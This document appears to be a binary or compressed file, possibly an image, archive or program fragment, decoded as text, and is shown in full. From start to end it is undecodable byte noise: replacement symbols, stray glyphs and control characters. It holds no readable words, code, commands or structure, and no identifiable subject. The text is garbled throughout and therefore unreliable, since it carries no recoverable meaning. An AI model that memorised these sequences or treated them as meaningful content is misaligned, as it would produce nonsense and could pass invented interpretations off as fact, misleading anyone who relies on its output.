�2t+F�Ј9Z�}���w H��]L�]����)��i�V��^گ<����Y����Z��=�=�Ӭjh���MM���[ȝ�D	���p����p�,�+h�A�v`����ȋ�|ͫ�
�}ŏ-��F��
qm��ƻn���qǄ[�{E�W��P�����,��F�-���	Q�S��H�`��H8�����w��<���^�[�������U8ʌ�����I[�{��cY��j��#���c
w�����ɂ({ǿb��Z�ِO�=�Ļ�!)>S�S�?SDЫۥ���X)_1��J����2��Y����+�؀��)��kE�U�;�]Ȉ�Jw򫆌�t�J��k�z��-1۩�[�h.�҈���S@[uQ��*�2��m�Yɏ���F_�Y���|z�����>� u���Y��"���V�̠�����ٚw��h�<P(�����g�\�x���S��U���\�$��x���0h���s}�T��$�KV�����x�U��9�pb\�Q���6��-q���m������X�ɘ�Z���A��Qe�����;�
��i��[Z�);c���бhQ��U���;�,�:UP���_�S$ÊR�˟� ���iY͜�$�Ww̵X&w|���L�)OP�!����	Ĉ�0�ʸ
�R�o���ܫڑ�,�J��f���O�JwI8!���}r�����Q�Ad��3Gd��:I����c�'���ַXI�HI��V���K����Jْ��������\�f���w�:�j��je�[؏�]�Ԋަ�l���u���ɫh����E�����M���ȉS��j�¸�Ø�U,������8����t�B�pk��$X��oQL�)���� �j̲��A�*�_q J��7	���ē�g�k���'�BT̏�ڊ�`ɕZ��B@��Hw⨮�¿�*��;��� '������!�A;�
#���9ދ��A����Cצ �۪\ב��I)���X�r������x�j,�Et�G�:�lhz���ć��Z�N� ISL��D�k�S�(Q�,�k���(��p�𐇑����\�����] �<��]��L)�	t��[z+�*8�6�܊ ��p��M��չܜ
-��"��Qؠ���@��^���|*/�Fαr�h�n�1�������:w?���K��{�\���"����(�B#۰�ᐅtKQ���-� ����8R� ��I"�3�>�0����Ɂ�(��	�e��vȣ����ܞ��J������������'����"م6:)����"��)���M��]v�)�AU��a:-�B�:�!��㐝
�����������.�@����p��cd�'b�1H�[8&\�B���ݕ��uy�
̩�������q��6�$�L�Gf!�)�`�S������wlWP�V���K�6:0�ܩD�X�A$���DV0��²r�+��R���o�PQF�6{1��m�d'u�A�����}��!�գi�:�A*�TLGJBѾ����댽�m��;��/[��`y�N�[蛱(b��H��^��5\�i@J5�崾=�H��$�\���1��H�""l9����!	��X���Cj�?̠@����5wx��d�	�Hs�g�4o���\�Ծ��Ӻ�,L�h����ٍ��Wƾ�w����R�%�x�"i�G��"���Nߒ�VX�xY�]�Ρ�)S���?	R�q:���O�B9�)�Y^���ti��>X��JPh���s#��\���̔}��<w��	8G3��$���6�5�� �Mw>��+�(���.�x(����UaF���@��v�W7x��S�U�*3�vx���ĆFȣ4E෾����{G�o�q�HYo+4���<)��9�V�^8|u �͵����o����[xQ+�"vON�mw�*�'�0���l�xR�ʿ-�>�務3N韀�LY� ���8�r^�hV(YF� ��Z�)�����X܉`_��
����.Ո�j<��Hj��ܠh��(��L��\�č2a�ý�ȋ�(�N�� �^�t����J�*�"h�(�������xH���Ka��,�N�씌`�Ð[Zb��é����I	ċ����D���M� �I'��$�p�]|ݗ%<BY���� HPLǜ��Q�
� Oͩ]Sؕw��v%��q������ɠH�a�Ե���ՙh�DL��F�D�jU��ܪ2�jUu���J󩜇��tU6ܜk���B���M�~�j�hl��Y*|Pj��R��]*5����n	A��h�x�9ݒ�`�.˰pZ�p��͝	5�-x���� Ւ�1���+����׼6��[�����ɐ��u���Pɰ�Ȳ�ӿ@��E�&����ȠZ�,��V~�L��C�ɽQ�0�h���U��J�8���F04%�w�$�R�P�����	Q��
�v��vK��Hi}Mڰ�� �Zl�h��ɖaU'�܄^؂ۄ��`��+��ȏT���+���Z���#���x��%����,R��B*h�m��è��0��ŋ'�����Z�T���K�P	�p-��YY K��C]YO�p�t���	YɨSu�L�0�èj�����P@�ȁ��I������l���ȋ���r�M������ʋ�Z6�\��
��H�H3�Ҍ/��ow�(M�f��}�h}�ت\���njͽ���J��NElE@��-��K ��}˿v��2ؾrFx���˻bj�q���yN�Ĕ�H��@��I�+��+��	}� � ˁ`I]��,�I�Ɇ����Lܝ���\��̗� �rK� �T�������F	��i^�݋L܂)�D�I���D�1�֋�\�Y�9��d�i�.i��Z�x1������o���з��ܥ�����K�ĩF=\�i���ń�+Haw��T�t�����	���k�u����!Ծl�W�&��|�s͠%`���qUrT���ܿ4�ɤ�ީ�� K[$O��}a	���1`"6�6(S�t�(�rK���7Y_�0߽d��,`�T��.�f�%Z��ƀb�)��;��K�kX�i��!����J����>����GE�E�F����}�n�
+����҅\Z�������P^���`�+Π���@��I_��&]:4�������&!K.&�I�2��ʬw�:bOf#�H���b��3yn�A�c�Ƥ�0�� �!�a���ݚ(�ܺY��~˘�F�HM��@�+�-��z������^�h�ܙ�ˤd<]�C����$�����d+z�2��)�I/�L���+*�"�O
�Uf#��$&�CڽTbee$�c6�/�NdD�e��F֋��Y�G)������ȃ�E���]D<�Ou��r!���x�a�;`�I���N�-�e�0H�	H�I�a�5&�h+&"�Ȋ���	�w�6LwY%U�'Ő���D:$%.�&r�W>����������������	Z��ΰ��N�����&����o��Q������e�r��X��WZ��nd��.~�S�S���ɈIa�\%���J�`+t�|����{��=�Aր�eW�֡��C�Kh�l-�����N�`���� I(�
gM]d͝Io��5�ߪ��z�Ȳ�Z�kD'��0��I��B�< �g��њY�"9�8�����ȍ��&�w��@����U�+
�����gV�U`�Ox�{�f��� �_���\zRA�((Y�=����	��������J�h�v֜�ޥ��`�r���.䎽�-mB$!T��&������nA�]]ک���8�@���ہ�ȁ,���e&���8(�G������oވ���A78Q���#�VJ⪣�B�:���}&��I����: ����o�N�c��������I�����᳟�XnTJ�
��߾c���<NR�	��fh��ȏw���'�+�b	{�:yr��E��
�Ȋ� �� ȋ����'x���(�0H�ϝ�Pq�"��;�.��'�����z�l � n������ .l ��}���ܿ��h��g�`�HQ�=��=��7$�����"9{��8�C�ah�ל�ɔ���E:������ۖN�~^�\��-ab�x�y��ޮ�P�)_��i������:�B�P���ɔL	�\˓��-�]e^�첞qػ���S��v	�O����x�dw{~M͎�������?��?��?��X�	�������
�`<�0��|*ՋG�i����^�/�|��r�a����ʄ�	�a��&P�LH���F8���F䊈���B�����d��}K����Gu�~��p|����	����8HW����՟%��T��Ձ��9q����� ��j�t����tp�wͱ�����n�4��:C����y�8��/�n
�[@�싧s���!� U�>JH�Mw���.���-	�d��baΰ�N�����*(�K�V|('�&Ō]�p����d�s������1���������Z����1����&y�WrL�n�����*#�V#�V#O�$G�%_���D�#�⒍&��8+�h��|��, zC�#P����0�_�q��:���Mȏ��X����+�əɻ��P�f�
��������J>#���I ��fE(h�p�����Oj��	�\�Q ��U����;��KQ��4�R.0I�C� wS*��$ �'2�V]׀s#?U@���36�������%7tA[���	h-{�������������Hq�s�a��������������j̄X��Os���n���Z��Fo�/�@���I��IM�UJ���~� �QOɐ��\qT����t{��4�n�E�oDlhS�h�6h�6i[�o��j�vk������k=R_\�u</�v�T�T}æ#Vc��������*U��3�$���!ue/0���ȆIl��Q���]w�6�������{�w{��{�w'�kׁf����7f���݂ԛ�? vb�np�~+�b�4����<]�S;7TN�z�z��vc�o���ș���(dhJ�i��1�yn�����\ y���w�,��A�u�1��B��J��m���N!Y+@��zT������h%��/�)����/ت�\2��&�����xcK8���������]�=�F)�gF%c��4�D���V���%\	�����:wl���^4{�G�9}S>�j �S���b]+�{�u��iR<�v�uZa�,�ޞ���2г��6qH ���d^%�M�S�J�u�-2���V6�4i?�N����q~`;3Ǳ�[M��_7�w���H��j�<`�)�>.!�
p�â�0���3{L��45���'�qV�Y�[>[%LHв�!tr#YN�/Rn���d��'B҃I�0)��LA��X��ːi3a���Pʌg�����)��C�����NLL��|��w���B��2'9O�$[F��z��	t�(�s�X��GD�����|o����i����K�O{��.�胺���ZHdzE��Rn���;��aE�U�A?�K�_�}[�*̃�\Gˁ]B#�e���#�Ι�,yN����Ƀ�8�EE6�`��.�ȉ�>lZ����=,y��|
��H�YS�w*��l,_	�D���أ��i'�N�j ��`�)���xϊ��Xl	���/U���{.朘�����n��í�w8�]�KL	��G<n�@	��g8��ť��h��b!���<J22);<Nc$?f�c'YZ);K�3�8;N")#EnR	��%��`n��aɃ�J�QկQˁ��|�������2��0��S���mL�m�d
�x4L�k�`Q?��D!��"SQ�N�R~S�"�)U�gUW	o�)h�Vpk���/������
��DE����i]�S�/�b �HK�з�!��2(ډ�Fו�@��ߠ����R7�����w˭���{�څ�T���#6\�Ʌ��<(��车���dh�ɐJ���1�Ub.ً�����L�Jx��,��Ss��,y�����V��� ݌h��k��J�����B\]�䫐;x�8������� ͌��H�L��(}����Ɂ�H
�Ɍ,����ɵ�哯�@Sv������K��Y.������,��1�ͺ���lx�q��.���@�
�/I=��̨̀�h��˒���)���h��C�����w�����K��̕����^̍0��˻j騘�I��x��%[2�	����O��	�l��ep� �Hh��K � ���`)�y����8�f��]HɌ�r ���(���ɉ�X��)��`�����<)�ɥb� �\)��`ͥ2Y�\)���͡�H����錚�*�)��ȋ� ���*$�����T����L�쮋�L� �h�"`�@;����
X�^b�Z�H�r8���`��>I�7�˰ϵ>��z����uwH����� �v��+ y��!���يί����S�H�5i��:H졳�D�:�	D��<,�����F�:#e�����=Z� �����(H��Њ����� ��N�(��ۜ�H� �:�����X���U;�SP-�L�����Ќ�<��j
�P 	�>� �ޝ�e(���h�,�"��0��h������ʳ�؎�h=��ʸ�h7J�^��/�MԵ�*�Ib® �N0�f��Z^�qɡ�8�wax��hI�`��Xx��d<0:e�͆���۴���8 �ب�͐�1���9-d����ƍ�*�H.�لnt����I0��x��Ͱ�ZR��+��K�J�	�l���(���� ��������6����P�Z�O���	�̪���K0���Yŋ�ez���WAL-�;i;��)�� �	��I���H�ޛ3����˦Ӧ�p���φ<���������2�������ɉ��i'�y��޸	z��6�0-Dx�w�Ӭ�>��]�Z�
�Ȋ�"̊��H��)��
��ȍ���`t��(�L��� �<8��y��*��j��T�-~pާ���CǊ�ɋ`���UZs���c�̒**�.��H�J���ho����	�Ȋ���(��X��[s�X+��	���č��$z�<�ʆ�h��H��(�J���nd�ƨ8̔i��
�wه��I���K���,[�U0ˈ�xP��j�.�Ό��h�l	����#�9��O��bw�]�2)�����
�=0ɴ�� H���J�
s�uU����H��X��������X����� ϊD8� s��7	�?8���s�n����<�8�/D���(���������n���z�� �5�q�⨔��Ȍ�i&H	�N@�`i�>�2	݆h��&����j��L�`�h�$��ĪL�e{�ذ��|\��d�� )�����i�0ȝB�S!��H�l`�B(���J(���������)�j��@�x����w���͉v��N(�����r,�]�ʔJH��M���H��$C4J����tR��B���B��D@��� ȝܩ��(��H�T�F��b�w䩚8!�b�
�
H�b(��阎�QC���")��ȕ�Ȋj���8d�(�̫���yȎlc����0"��.�������U�\+|x*������N�x�����(�rH�t(��8��'x�ȕ"��\B(ԚH�@M� bH�2����莖ȋj	��h�J��Ċ�*H���wȂ���ȉL�2�h�X��jrv��(�����ɉ.ȃ:9����	���v��ڈ_������Dh��虚G'v铊���G��舯h��	��%�LI�2)�J��Ȍ�(�$i���.h���h��)������(�dY[Ȫk��5:��Y���RE'$i�B�ܨ�H�N�x(�R�U
���	����)�t�	����%���쮈D1@h����tb�v��Ԉ��Ƈ���耐�&������J�2H����ɂ䈃<w虜���hT�h�R��\	��z�<ȝ����H�1�.鄠H����i���4X�0*K��h�҈�8�H�`)�.ɕj��(�ڨ��(����@����R)� (�����@����P�)��댪	4>�Ȏ��i��gy[x�96:�%���mej���j����/Ȏ�ɍ��N�!��c���ȍVH�����ɕv(��: r�
�$�$��Ȏ��XI5J(���w��h��Ƀ��]�L� ���H��ȃ<H��{�8�Л�EwM�`ɍ,h�7f�$dlÎ�ȝ��#�������i��	���Hj�
��(���B/�T�8��@I��܃
�?<h�TȃDE f(�����(�j(��9����P�[��t�F�y�����`�(i�ʘd�
���݇�ɟ|����RE�	�|��ȍ켈���|�T	�H܈�H����\�֛C���"+�ݜ��h�1
�Lۈ�8ɝrȝ���ؕ�騀��3Jظ�J� 	�\��h�܉c؈��d��ȇ�w(��	��0�˒������.��t�.)�<���ب�왘���u��)��h�r	@�X���h�N��
(��=���雲i���]��j��������B��Ŏrh�}X�"i�c���	��mBh�(	���ȓ+������J:Ρ�ԝ��·t(�詊d�1��>H�b`��yh��ȍ �	���ʈ�^����8
��?Ȏfu��@m�N�%�B`����莰{��
��h����ȃ0Ĉ�i�,w����h�6�|(��	O"j��Ȏ��
&�NB����(�����(���(��&(�s*�BHZ&i���vȄ,(�2!�؈�N�*�����'�L��*�jȌ���H)�,�H]��Ȏ�i�j�����f��h��ڈX(�|I��F�z��1~	K��6�u��Qk��(�t����D� @H���y�*�����I�r��
i��ɚ*�4L(B����1�ߨ���㈓ �A ��h�r��cI�>I��g,ʒ�H�twH�)���.���G�@I�yh��	���!
�9h�r��^�ӎ ��
��hI㋶i��~����=z�h���I�x)��h1jȂ��2a�`ɂ<���	�,���	� 葿雲ȋT��u��⨄ 莂�t,���G��E���|��2)�@Af��Nȝd��(�B������
q\nk��-�[���ʒ��D~��ɚd����vH�����b�q�虼�8h��	�vh�daѣ
�&(��0���1�������JwA� �8��F�
���D$I��I��	�"(�(x���ڈ�b���H�	������H�j�����ȝ���䈀Tix��7݃�� ��۝T<��(��(� �����i�b�J�F����8��L����(��������j�.ɊTɊ�H���c����Cߩi��h�y�D����)��p��Ɋ��']㤙L��x�ѫ�h�rȟ����p��ڇԈU鎬(�.��6��i�Щ��)���_��X��w0�@�,(�rƒTɆ�h�>hixH��	1�(�b�6��a��Z�H��I� ��"���*��H�S|h� �tH�@�� �(�樏@)����ȊX���ڎ��1<h�	���أ!i��)����Ȁ����ɝb�\��`�%���Ӕֺ/"k��_�,ɕ6	���$7)����ICR�v��އ�ߚ=H��i����s���q�N}c���Ἂ���
ֽ����o�h|��h(H������(�
��Tw(�6˒�z�@(��Ɇʨ��Ʉ(����,i��m@���z}�AH2����(�M)��� ���i�������Њ��I�h��j����ȝ Ț��1��KCH��>�b8�$Ʉȟ)+!*�XȄ~��6���t���b6������ �I�y�H�q��S�郚(�j���.ti�\�����X�R�)���� H�������J针�E���
ɍLA���(��=�A���?���0�N�T���4F�6I��wh�FH�ޭ�>��j�>�h����0��+�˺
��QZ����(�<ȉ�>�>�����I�+(�橂�I�2����t�j��)�h���朁��$��!)ţ�(#��蒜,�"ɕLiߍ^��苾(��ɒ"����nh�(�<(ۨZH����Ȋ���R�J
���J���蒆��䈇��̬�� ��N ��iǕI���M�鄼�b���o���u`>ȃ�9x����(���b"�@��ǋJ�恂w���(�6�y�i�!���(��邂ɕc)ڕo��(�D�1/�(F�i���iȋ^ �>I��(�Z���)����?�J������W�<W�&w�Ji!��|�ï�������I��H��Ȃ l�N(��^1
h������`���������t��p')Kv���8�U>�w,���H���t=���酂���0i���������K��Ĩ�)Z��� ��,�҈i�(�-��.m��-���|nD��̆��KvK�����w�����ݦxl�φ?�U�Ɓ�!���  ڝd������%�,�`�)�I����x_��
ʗ⌂*��Ը��R,i���jL�XH2�v�`Q%
h��.�.�����IZ��ۉ������AM�?��*L	�dhK��64q{`[/�j�7��F��3�ƕB󇏆�q�ʏ�*I���Z�
��L�{Yo���i�Ր����J��Ԫ�,�ˬh�H��9°f(�N� �π���
�$�:M�Z��^�Zw,�Ȉ#�lX����N�|�yEʹ�(*���aG��P����K��Y��8�J���H� ���j
�Y�(��;;
��بH��0���pyO�Z���#����0�ͽw4h���h�̈́�0;����@���̟# �Ù�8�����E����˅�ـ��ɚ�v�;�l̩	��� 8A��T�A��0�������tϚ�@hʚ��ɇ�b���A�����]ϗ��ſ����sV�E���/VH���xI��E��`��w��ȯ�7﹮ɬ�xa�ϒ��ϱ�h���kM"�7������:�������B�I�I����{E�ڨ� �ɜ���@��諬7����{��[��Ƙ�2�Ɔ\8ؘ���H�hPOI�0h����aX��0�ȅ�pI�8��/��t���0�K�W��ͩ�t����W��떲|�ϐ�l�O��tۇ4�
ͩ�4%؆�ǹI�[ �N��Dz�Ҥ�KB̲9 ��(
��$ʍ��2ʿ���é�$&��4�胀�w� ����UM��h��ρ�,���\�ˆrr;&�܄�N���	�����)�W����J�9��Uq�J��I��x
�HL@hx8�m��TG��P�@��`�M|KJԋ����x��=�1��\`I����8A��*���(��K��O�+�� h�{
M��� ����!)��K*��)����O����(� KH�<��>P̰0̎�D�91��>��������κ�y�H����Ii8x��D(�i��b�1���� w���h?�E�����`i��ɌZP��j=��T��Sx��"̝���j0U��x�؈���x�H�P��#8���
��I�|s������	�	�I��+5�T��W�L���z-��
�\�� �l
FϜ؀�\�[��ۊ��4����(�<��x��v]���b
� ̯����8��cG�H���䷥dO��;���<�;���Pȑ�:ʽ<����4�����)
��
�y,�w)�P��%����
����w���j�� K����T�����*�J��ډ�	���1�ɩ��
��+����R���k���ʥ�a��h���ɚl*�����z�v����J���t�NȎ�pK�`�� J�^p��)��H�������/�٩�}�K��i��郊���~������P����$H�X̐�x�P(��XL�8�͌뀸8��ڸ����f��H��\H�g<���� `�8U���!��`ʀԨ���o�P6�w���*�8]���ŋ@ނ�0�eG������쬬�ӒJ�.�!����ʌ̀��*x��؉{���4�	�T邤���>���|��茫��
����)!�~� Ǆ)�_��Ҙ�("���0˩@�	Ȍ��H�����l��ˇ~ҩ� (���fܸ������I˄�����=Ν�(�фH��H΢߮��ʇ��	�,�����v�R���+��8��+��])�"�ɟ8�0�HN��y�lw��1�(N��*��l��}�I�s������m���،�܎�������������0D�U�"|)�|N�
���4�4���.���(�8Τ����
��0J����䊉�[�Kޤ�����	�IIp꒞O��������⺪����؉��
��(J�p +�W(?0l���0�O���Tx���`�F�H����&1�Ț ��"��8��"����*��"�R$��"m��ˌL���D���yʉ<x����w�,�,/(�����ȝ�h	�|�h�;N��u���+�H�"�x��\����J� ��٭�����f�g�Ȥ��KN�@���i~��K�8����ɡߐɔ�y���J�ڨ��ˍ�T)�0 ̂N�T	�j��HY��&�`�����u��\(O��9�����M��y��\����������oI�����o8�_��������WX�����	���ܗ��ب���"��(��������̩��\��茾��؊���].�wa��	x�Z(���.:������f+����Ȁ�h��:��x����H��΍1�H��y���|x��8����$�����X�۸��h������Ȫ�Y�����x��h�Uh�؍�H��)��9�[x���e��۸�P���H�y��ȃgX�����h����Z轛(��؋�*a��Z��鐈)��	�#�0+�k��+��ش?��J���L�ӈ�����Ȏ�ت���E����ؑ�����Px��؋�h�`8���w����ܸ�����j�)*����8�
9��(�a���X�v��@�
�����vp�l���ڗ+�=��������oX�9�� �h�����������������
h������*��菦(��؊���H��h�\؋،^x�8��H�-�����8�"�����˪��(��/�����Ө�}m�쀨�h��y��x��H���UX��؏>������k�蘉]h�؅�H��x�p���[��	X�������d(�w�؉c�9��-(�(���n��X��6�7Ћ���~"��؏!ύ3}�#X�؎���(�N��	����鏿�}���X��8��H��X��X��n�}��y��؋o؇�
�	���H��8��븙�Ϋ��*������x�`��b����i)�w��rᖶ�ڐ���=������h�������;��!����[����)ʫ(��P)��!���ׂ��8��x���7��Z؀�،e(�"x�w�(��ڊ$���N(����^8���������/��0����{��^��nΗ�����șf(��(��胛֕"�\8����؍��Ĉ��8�Ʃ� އ�x������[���`����(��8�Ox��ߩ��a|���(�;��+�O #��~[�����x�:Ȑ#���(�%/�X��͉#���	��،y
�����ȆwH�k0������@ �1���x�ߛ�Hڇy��?Ȣ���I�,��<��(��؏(Q�w�h��+��\����;-����܂]���s�'z������]�����i�_X�����Y��u҆�(�-)�"��:���ҟ�H��ȼ**�؈,�x��(��h�h�	菋�a�"(��,������˘�\��英b�X����e�*�!����V���8��x�"����쒊�Ȁ�N��H������W������H-��h�Ĩ�����Ȏ�8��(��Z��X���؏������w���X���;w�؈$���������8�#�,���"�����A?��؏�(�f��w|��x�[h�h��8�>����1��Oҏ`������w؋���阧B�:Cҭ��8�"x9S����h����S؈޸�fȇ�؋n\&�n�p�'h�'�A����[�m���`��8(���.v�������7�7yC5��˥>����Ҩ��Ȯ��B�#�*����荾ً�x�D[����;���苁��8��X�È�z��Pׁ8�v��X�1x�w�x���ɘ�"x��j�PҌ���� �Ph����c�f(��(�«���h��Ȇ�n��8��:��밍�8�ݨ��(�� ��
��X(�:��i��#�Ӏ"���-��)����Px�e�O��x�֘�I�A, �Ȇ�������h��H��ƺ�>Ȏ��|���ԋ^؋#�����$�KZ��_��0��}�8�	8��8�D��	H��i�6��kZ�⻍�苃܀0�������5W��Ux�sP�F�6Z4u!�h��X�w����C������7vb��O7�Iȭ�`t7�ʅ�x�4�,�����&���י�"H��ax��x�������X��ݦ�Ϫ����H����H�8����؏������*������m�z��D؃Ǽ�Ĥ�ҩ�W،�؁ȇ�9�&i��c����8(������"������Dh�D(�	Ȇ�x������O�x������Mۨ��	��x�ܘ�"��%��R�\8�#����xیK�����5.<wx���2w�����(�Ѥ��x��������w���Ә��ȉ�(_x4�ɇ����z���jx�ȍS���H�fx�k���E2%uц��Sx����a�Z����H��}��m4��n������ ���o�U[u�r����?D芏x\(N���6.��ȇ�̇wx��������j���(�/؉(���.�Z��=>�)x���I�YU-��ɉ���Ȏ*��f+�N8����X��x��:��H���\����h�݊�w���a
��H�������:�j�x��x��j�?
��X�x��؈���p�����@v(��*����̍�X�A���U�%�/��\��>���8��؏���(����D0��T�S��8���&0��ȍB��o�G����ݘ�Q���jh�k��L_%ȯI݋\ؚ`x��"�h�畆>(^Bۀ�Ȇ]�EG��35bv`�������R�����h���+�Sx�������F���ٸ8�F����l�9�����j��h�c4��z�gD�wZH���A�؏�hC�x���Cm+�|{�<e��=��-���͉Ќ�䬢%o�)��08����)����8�������y��X����X��)�!ݩZX����h������R�2��ؑȈ�,�ƙ���x�٨�ŝ��8�H��8k�����/�	�j(���y�/����F��e�(��
��������o؋j��9�����fu�����8����Jb�"ʍ|�1���Z���P�������wX<���`xe@ �+L��xz����H�^��vS$�q�������7�S����i8E�h�4��gS�eꗌ��c�˨�q����uR�_X���7̺����h���9����x�$�G`��	�鯈���K��x��x�=H����?X�9�����l�ۗ�C�S�1�ɷ�ŉ���fx�Ȩ�Б�6>��
������^vq��X0�9���j���R���A����(�a�����K���������A-�9�(������n�z[�w������H���bdHRn�Y���|��l����uak@#��P��.˘�h$qS��͘�� x����w�\ȹ���̛�Z��
�<ؙ�iH������咞��>)���+ۊ��N����!/(��Z@�����ԹJ s_SgW]���h(��lA��VTq�`Y-�/��R�WohH�;u�g9�BS�:��@W>K��u�@/	�6Էtuhp��&�qszc�g��B��������j���0�Ȟ�j�fw�l��d��̥j�*Ъ��Xˇ�N�l�( �r@���PL���h>��
��J�j��y�B����ȃ
�pD�������:��߈��	���k�Rx���p��� �2�NH!�D��O�ViM��^���2��xK��d	���Z��A��v ���Ί���h��Ȟ�2b+#/(	�=
�H��Xq���PL��`����j�`�������a,�����x����H��2��� w8܉��H���;-���P
2a��6��N���-o>���"�p� ���	{)e>��4Q쵰F�咀.	�}�iH�)6y�d/���n��TG�-1*���m��L���0�����lV
Hx͟ܠ�̟D`k��* ʐ�vh��x���+��)���h� `y���H��X0�����ډ��)���.�l�+��(�:��+��0M��¡+�R�H��.�����*��8ˇ�,�H�o�o�|!��߆w�ɍ��m��aˆ��P
R*|0��ܙH�r�-��+��?�����eB��(��x�0��k�R�*���P���
�bp��
X*�N���h��1(>��D ����x�艘�p������ ʝ 
�`��(�����ڍ�T(���Ă�y���K�J���޹�n��l���9r�����N[�q����ꉜ�����@K� �Mo�o`HD^�(�)��N�Ntԫ�7A*� ��	����w>h����É���8�������Y�l��@H���	�v(��	����������j�-(����,ݼ���LK�J؈�P�)ik�8�$ȒU(� ������ɤI�0	���͍���ܫ���������؃��Ɂ�
� i�(N�<�	����`���x��P(�$pO�T)��G����Ωm�����G�2)O�����I�2�&8����(��������	�ظ
~	��y@�>�
V��(ϵ
衢�<�1��DwӴ���B�2��݈jډ��ܙ��:��0�ژ�
����i����ʃ(Șb� ��K�V���p�8�$D��N^�L�(�}aL�t�,ɋ����?�ߘp��R�WT�㍘�L���J%��h7�k��(W ���0Cܜ��X����ɉ��
�t�Ҟ0����������;�F��` ��+�"���t�� +	� ˅ꈌ��i���ɕJX��詚�H��pG������x�Ÿ�������wa�D�Ȇ����h�א۹h	��9��e�K���̺ ��˒���Ło�|��"���v�:VP	�\Rʨ�����̘�r���Ȧ� ���L(�����b��L�,ހJ�v�3��1�ϴ���X�� �࢈�������3�xÕ� ��"h�0�ŽpL�6i�hA��8
��h�i�� O��k�G�n�M�@�z(]�o0�Nȸ���m0�`��O���eL��H�҄��4^�r�J
Hhwc��-�󅗔o'��?����}�e�(���� E肺`K0|������	�V�
�$M��h��Sȷh�"����P�+վ ɕ�x!��ǌ�~��8��)�>�ͨNXH����\ ��ܙ��X��10ʹф�j�*L��٬���Mx��NɁq��N0��(��q�����]W����<�T	�����*w��+��ё��n` ���j���޸��tˊ(�H�6ٌ�r�(J��H	��k�� ��f�
dn*�yw�(�&��	A�����89Ke��Ȋ�Iً�`ɊW��4�2�p���R���P��\�I���on�ā�c�k�wpnlI$�l�ɀ�ߘp�_�k�Z9���6���j�����l꒾IL����(�ß1;ޘ�J����"ߥ�A�@�`��<xA���J����+>�|K�(��&H�Z�������Ȉ��N�9���*���I�\Y������P��������ͨ���������h8����0�`�����w������@���b��p
렎�؋�X����ɨ��(�������l��Ж�x�H�WP��ʸ������h�#�+؈��	��������g������������������P��(��@	� ��(��H�簋�	�0��C��H�8����(�H���������(��艛 ��(;��
������	9	V؏��	���0�V�����
�۴M�[���0�f�����MJ�K����sP<��w�|�$YËzpq�P��(������@ns��`�h1�c	A�.�0���2�h�n"������	l2�����
κ
cs�I���ȋ�(�x�(�8�ȋ�(
���Yȸ��Ȋ����8�(�G���a��
��������D����W�H��	��?����t�`	���@'��1�1Q����ȉ����8��8��(��(�|��؆�����Va��x������0��H��	��Jh���X�����c� w����
�	������JɊ]H�H~�������������1��K@-�*��aK0�
�x� ��,�� �`��p��� � 	�؏�hʉ`�q�߰������%b"���R$Ŗ�ͫ�<
�+� ����bE�Z� �0eH��	�R�Wx��d���W���
��i��a��� #7�
��	� ����������$D	���ȊV��Њ����8��8�h�Y�	� JV�������X���w����!���E��������Y0��������	����(!���ʆ��	�0��0������	�8��������ȋ�Ѝ����H
�Њ�(�_	�x����Ȏ�x�#Æ�`��P��	����`
������˼����8
��[���t������؍����Є���0� ��`���,�0Š�H��8�8	�,��P�1���H��8K�Ķ��������hʵ�_@�ۉ� ��@$�������b
*dw�`�����ټ�S���-�e0�����+�\����*u ��Ft�=�J�7��W(e���r��yw05���EI�F�Ҋ�pB������Ja!�� 
S`8/������	�ظ��
�pݨ��`��0�g��ည����0�D*
�(X����	.�����F
�qт��	� ����(���Y���� ����H�������8������!ۏ� ����
�p������������8ړ@�l������w��؉�� X��"!�����a��
"s��H�ہ���x��Ѝ��]����	�0
��H�����������H��b������ �2���� ��J���Chʼ���X��&q�
����8+(Q\���y���nشN��k��aX�i�3ba�H�F�5�@4
�XMIZ0:M\c�Q3�������D��X�@���E���Le�*[��h1�ȋ	�� ����Ќ�p�6�eK���(
��	��w���~}��	۰�� ������`!����Ѣ�.���Q�����G����d��p� ��0�0�X�`	�PYpi� ��ؕ�P�x	�ɵ-�����`҃8��؆����0�{���H��0�����p��0�
��#���+�5����k�᠈8�÷5����
�H���ΐ�
㐊���Y����G����J���M!� Í؍����ئ^X�ُ�����G0���:F����
�0w��c��4�'���nlh*�$�
�^0Jư���	]���`�����V��qV��
x�0��؆Y�Ͱ�+{�=PЉ��m��`��}��M����� P
�����s��(�� ��܍�(H���(�l��Y0��x�P�Ў�8����[���� ��P����(�
���Y���Ά��Ȑ��Ӑ�����8۸�� ���P��I����1����0����m�&����ӆ@	ͨ�	��hw��(����8��X
����x/�U��؎�H	���J���0����@�� ��؉����/��HYH��<TY����@S���0���
�<�"�؏������G@	�H�������܈��g�&�4מ�W��궣�~���<�pgŋ�*�@��@3�(3�5����3���
p)m���+	��S.��Y�D�����ş�,�����8"�����H�����`��A��Z�i�ЉYw�V�؀����ш���J� �ȏ爏� ��(� �h����c�l����A� �C1�`��Ԁڮ �Q������H
x�����p���(bl�
���{�X�� ,c���������p���p��r�����(��(
��@���b'���k�0	�Z�8��%� H*�����A���U���؈�����
��xd�h��[���ko���n*���.�0gXP���m���o��iuw�Կ��D�� ��5�ඌ�	IR�\�B�U�x�c.^�x^�h�C��
p;eȈ�I~݋���S�K�A�����׹��x�(��'�(@��9&���Аp���Ř�l8�*(
�`�Ў�������� � �_pݽ�P�����P(mz�8�����2�yӠ��8�P���c����^�Ǹ �����	H���`����������`������%,������p�%ʏ���ѐw��H	�1�O���X
ۑ��
O��Ռݠ	�؈�e��Ԙ���(��	����xX�ǈ����:���脍�����
��r����؉n�	�`����'�H.+0�
�E����4���hp}	�h�n|%�[��x�^S����S?��� Mƈ��^*P�Y��֍�
 ��H��}������� 	��
�@�����P���8�"[
����8�Ў�hp渉�� �o�l ����` �D�gW���w\h�����H{ȒLw���R�-�b�@��0.yn�R?�}�\��G�?���p���A������:��@�d��z.^���@T>�ܿ�^F�9�F����Jx@ ���wt!+o&B��U љB*��+
Q-��o��� �1��
���9{���_���(o���/1���
�����2��IW��ؘ.֝����{��hV�#!��N�窌�݈����@�)�H*�g8qb�꽏�x~u�r|b_;�gv�tpzWw��ű��6��뗆���?��q	��
�q��m8E��H���k��I���`G�������	O��0���w�k�U�ߜ����\�� �E��((B��0ˆ�[H�K��$��ܣ�I
��8h��C\���b0Ƶ�1+���)K���X���lxE��@��_�|I�������{I���XK�֙��[�ɹ�h]����� v��ĭ�K� x� �yɩ� yG���ƙL���`I��:\���p��Vh���w��A�����J���ي��̚��DU9��۬I��X������P����I��,�͈��ȉ�
	˓���I���i��H�̰9�]H�� �
